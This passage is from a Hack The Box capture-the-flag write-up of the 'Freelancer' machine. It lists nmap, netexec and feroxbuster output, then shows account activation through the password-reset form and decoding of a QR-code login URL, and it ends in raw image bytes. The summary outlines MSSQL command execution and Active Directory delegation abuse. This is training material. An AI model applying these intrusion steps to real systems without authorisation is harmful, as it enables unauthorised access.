HTB: Freelancer

Freelancer starts off by abusing the relationship between two Django websites, followed by abusing an insecure direct object reference in a QRcode login to get admin access. From there, I’ll use impersonation in the MSSQL database to run commands as the sa account, enabling xp_cmdshell and getting execution. I’ll find MSSQL passwords to pivot to the next user. This user has a memory dump which I’ll analyze with MemProcFS to find another password in LSA Secrets. Bloodhound shows this user is in a group with GenericWrite privileges over the DC, which I’ll abuse with resource-based constrained delegation to get domain hashes and a shell as administrator. In Beyond Root, I’ll show an altnerative path using WinDbg to on the dump to find another password, and spraying variations of it to get passwords for a bunch of users, some of whom are also in the group with privileges necessary to exploit the DC.
Box Info
Recon
nmap
nmap finds many open TCP ports:
oxdf@hacky$ nmap -p- --min-rate 10000 10.10.11.5
Starting Nmap 7.80 ( https://nmap.org ) at 2024-06-05 12:00 EDT
Nmap scan report for 10.10.11.5
Host is up (0.10s latency).
Not shown: 65509 closed ports
PORT STATE SERVICE
53/tcp open domain
80/tcp open http
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
5985/tcp open wsman
9389/tcp open adws
47001/tcp open winrm
49664/tcp open unknown
49665/tcp open unknown
49666/tcp open unknown
49667/tcp open unknown
49669/tcp open unknown
49670/tcp open unknown
49671/tcp open unknown
49674/tcp open unknown
49679/tcp open unknown
49698/tcp open unknown
55297/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 8.89 seconds
oxdf@hacky$ nmap -p 53,80,88,135,139,389,445,464,593,636,3268,3269,5985,9389,47001,49664,49665,49666,49667,49669,49670,49671,49674,49679,49698,55297 -sCV 10.10.11.5
Starting Nmap 7.80 ( https://nmap.org ) at 2024-06-05 12:01 EDT
Nmap scan report for 10.10.11.5
Host is up (0.10s latency).
PORT STATE SERVICE VERSION
53/tcp open tcpwrapped
80/tcp open http nginx 1.25.5
|_http-server-header: nginx/1.25.5
|_http-title: Did not follow redirect to http://freelancer.htb/
88/tcp closed kerberos-sec
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: freelancer.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp closed kpasswd5
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: freelancer.htb0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49670/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49671/tcp open msrpc Microsoft Windows RPC
49674/tcp open msrpc Microsoft Windows RPC
49679/tcp open msrpc Microsoft Windows RPC
49698/tcp open tcpwrapped
55297/tcp open ms-sql-s Microsoft SQL Server 15.00.2000.00
| ms-sql-ntlm-info:
| Target_Name: FREELANCER
| NetBIOS_Domain_Name: FREELANCER
| NetBIOS_Computer_Name: DC
| DNS_Domain_Name: freelancer.htb
| DNS_Computer_Name: DC.freelancer.htb
| DNS_Tree_Name: freelancer.htb
|_ Product_Version: 10.0.17763
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2024-06-06T00:23:48
|_Not valid after: 2054-06-06T00:23:48
|_ssl-date: 2024-06-06T00:29:03+00:00; +8h26m03s from scanner time.
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 8h26m02s, deviation: 0s, median: 8h26m01s
| ms-sql-info:
| Windows server name: DC
| 10.10.11.5\SQLEXPRESS:
| Instance name: SQLEXPRESS
| Version:
| name: Microsoft SQL Server
| number: 15.00.2000.00
| Product: Microsoft SQL Server
| TCP port: 55297
| Named pipe: \\10.10.11.5\pipe\MSSQL$SQLEXPRESS\sql\query
|_ Clustered: false
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2024-06-06T00:28:48
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 192.34 seconds
The domain freelancer.htb and the hostname dc leak throughout the results. It’s interesting to see MSSQL running on 55297. There’s not much else here. I’ll triage the ports to enumerate as follows:
- Tier 1: HTTP (80), SMB (445)
- Tier 2: DNS, LDAP
- Tier 3: Kerberos brute force
- With creds: WinRM (5985), MSSQL (55297)
I’ll try using ffuf to fuzz subdomains on the webserver (on 80), but it doesn’t find anything, and generates a lot of 503 (server unavailable) responses. I’ll add what I have so far to my /etc/hosts file:
10.10.11.5 freelancer.htb dc.freelancer.htb dc
SMB - TCP 445
The guest account is disabled, and junk accounts return STATUS_LOGON_FAILURE:
oxdf@hacky$ netexec smb freelancer.htb -u guest -p ''
SMB 10.10.11.5 445 DC Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:freelancer.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.5 445 DC [-] freelancer.htb\guest: STATUS_ACCOUNT_DISABLED
oxdf@hacky$ netexec smb freelancer.htb -u oxdf -p ''
SMB 10.10.11.5 445 DC Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:freelancer.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.5 445 DC [-] freelancer.htb\oxdf: STATUS_LOGON_FAILURE
oxdf@hacky$ netexec smb freelancer.htb -u oxdf -p junk
SMB 10.10.11.5 445 DC Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:freelancer.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.5 445 DC [-] freelancer.htb\oxdf:junk STATUS_LOGON_FAILURE
Without auth, I’m not able to list shares or do anything else interesting:
oxdf@hacky$ netexec smb freelancer.htb --shares
SMB 10.10.11.5 445 DC Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:freelancer.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.5 445 DC [-] Error getting user: list index out of range
SMB 10.10.11.5 445 DC [-] Error enumerating shares: STATUS_USER_SESSION_DELETED
freelancer - TCP 80
Site
The site is for a jobs platform:
There’s a signup for a newsletter link, but the submit button doesn’t send any HTTP requests. There’s an email address, support@freelancer.htb.
There’s a lot to the site. Many of the features require login. There are two different registration forms, for both job seekers and employers.
Employer Account
The form to register as a employer has this notice at the top:

In addition to name, email, username, the form also asks for security questions:

I’ll create an account, and when I try to log in, it fails:

I’ll need to figure out how to activate the account.
Freelancer Account
I’ll register a freelancer account. I can’t use the same username or email I used with my employer account, as it’s already taken. I also need to provide security questions. On succeeding, I’m redirected to the login page, and on logging in, to /job/search:
I’m able to view jobs, and clicking “Apply for job” just returns:

There’s a contact form on the authenticated site that does send data. It looks like it might be monitored, but some simple XSS payloads never contact me:

Tech Stack
The headers don’t give much more information besides nginx:
HTTP/1.1 200 OK
Server: nginx/1.25.5
Date: Fri, 07 Jun 2024 21:12:10 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Vary: Accept-Encoding
Cross-Origin-Opener-Policy: same-origin
Referrer-Policy: same-origin
X-Content-Type-Options: nosniff
X-Frame-Options: DENY
Content-Length: 57293
I’m not able to guess at any index extensions.
The 404 page is custom to the site as well:
Wappalyzer does identify the site as running the Python Django framework:

Directory Brute Force
I’ll run feroxbuster against the site, but it doesn’t work well. It starts by showing a bunch of 503s, which it eventually starts filtering. Then there’s a ton of 302s. There’s a /admin, but everything inside /admin/ seems to redirect to http://freelancer.htb/admin/login/?next=/admin/[whatever]. I’ll run again with -n to not recurse and -C 503 to filter 503 responses, and the results are more useful:
oxdf@hacky$ feroxbuster -n -u http://freelancer.htb -C 503
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.10.3
───────────────────────────┬──────────────────────
🎯 Target Url │ http://freelancer.htb
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
💢 Status Code Filters │ [503]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.10.3
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🏁 HTTP methods │ [GET]
🚫 Do Not Recurse │ true
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
404 GET 334l 690w 12238c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
301 GET 0l 0w 0c http://freelancer.htb/admin => http://freelancer.htb/admin/
200 GET 1247l 2523w 57293c http://freelancer.htb/
301 GET 0l 0w 0c http://freelancer.htb/blog => http://freelancer.htb/blog/
[####################] - 2m 30000/30000 0s found:3 errors:0
[####################] - 2m 30000/30000 205/s http://freelancer.htb/
/admin is the interesting part. Visiting it just asks for auth again:

That login form looks very similar to the Django admin login form.
Shell as sql_svc
Employer Site Access
Freelancer Login
The login form is an interesting area to attack on this site. There’s a shared login form for both the employer and freelancer accounts:

The “Forgot your password” link leads to a form asking the security questions:

It’s interesting that it says that answering the questions will reset the password and reactivate the account.
Activate Employer Account
I’ll use the “forgot password” form with the account I registered as an employer. On answering the questions correctly, it returns a password reset form:

After resetting the password, I’m able to log in as the employer:

Site Admin Access
QR-Code
There’s a QR-Code option on the left menu bar. Clicking it generates a short-lived QR-Code that can be used to login from a mobile device:

I’ll download the image and decode it:
oxdf@hacky$ zbarimg qrcode.png
QR-Code:http://freelancer.htb/accounts/login/otp/MTAwMTA=/71c40e88da186a5d53afe78b585f1382/
scanned 1 barcode symbols from 1 images in 0 seconds
Visiting that URL in a private browsing window (so no cookies from being logged in) immediately leads to my profile:

The HTTP response is a 302 redirect to /accounts/profile/ that also sets the session cookie:
HTTP/1.1 302 Found
Server: nginx/1.25.5
Date: Fri, 07 Jun 2024 23:16:22 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 0
Connection: close
Cross-Origin-Opener-Policy: same-origin
Location: /accounts/profile/
Referrer-Policy: same-origin
Set-Cookie: csrftoken=M9wSpEqf2qC0Dc9ChYwN0vA7kcE3Ixcm; expires=Fri, 06 Jun 2025 23:16:22 GMT; Max-Age=31449600; Path=/; SameSite=Lax
Set-Cookie: sessionid=uixwzlzp885e24ufsex32y88cs2v3oou; expires=Fri, 21 Jun 2024 23:16:22 GMT; HttpOnly; Max-Age=1209600; Path=/; SameSite=Lax
Vary: Cookie
X-Content-Type-Options: nosniff
X-Frame-Options: DENY
Visiting after 5 minutes returns:

The source for the qr-code is actually to a dynamic endpoint to generate qr-codes:

With the session cookie, it can be downloaded directly:
oxdf@hacky$ curl http://freelancer.htb/accounts/otp/qrcode/generate/ -b 'sessionid=uixwzlzp885e24ufsex32y88cs2v3oou' -o-
PNG
IHDRTcIDATx]8FOyt.`fR
c7R'f4=J*U2kE
2
2
` O`1@M7d'yKK76c;f߉TPaMeg X2Obxt-hoIAޝ OXsXH3
izgȞ:+mQmˇ<XAZU?.P˖ l(6ߴՌ!l(Ƚ܆Z쌚 ~= _3I=n|*Ω&@b}AG/jH$IIҘ$Q-3z%IRZ\I껙:WFh>Aޏl~9$w<:4ZSP;X6;K j9 d'N'IV^dSO
jQ
